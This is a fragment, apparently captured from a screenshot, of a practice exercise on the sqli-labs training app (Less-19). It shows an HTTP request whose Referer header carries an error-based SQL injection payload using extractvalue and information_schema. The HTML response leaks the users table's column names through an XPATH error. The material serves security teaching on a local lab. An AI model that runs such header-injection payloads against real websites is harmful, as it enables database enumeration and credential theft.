 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer: http://127.0.0.1/sqli/Less-19/' and
extractvalue(1,concat(0x7e,(select group_concat(column_name) from
information_schema.columns where table_schema=database() and
table_name='users'),0x7e)) and '
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
uname=admin2&passwd=admin2&submit=Submit
extractvalue(1,concat(0x7e,(select group_concat(column_name)
from information_schema.columns where
table_schema=database() and table_name='users'),0x7e)) and
'', '127.0.0.1')</font><font color= "#0000ff" font size = 3 >Your
Referer is: http://127.0.0.1/sqli/Less-19/' and
extractvalue(1,concat(0x7e,(select group_concat(column_name)
from information_schema.columns where
table_schema=database() and table_name='users'),0x7e)) and
'</font><br>XPATH syntax error:
'~id,username,password~'<br><br><img src="../images/flag.jpg"
/><br>
</font>
</div>
</body>
</html>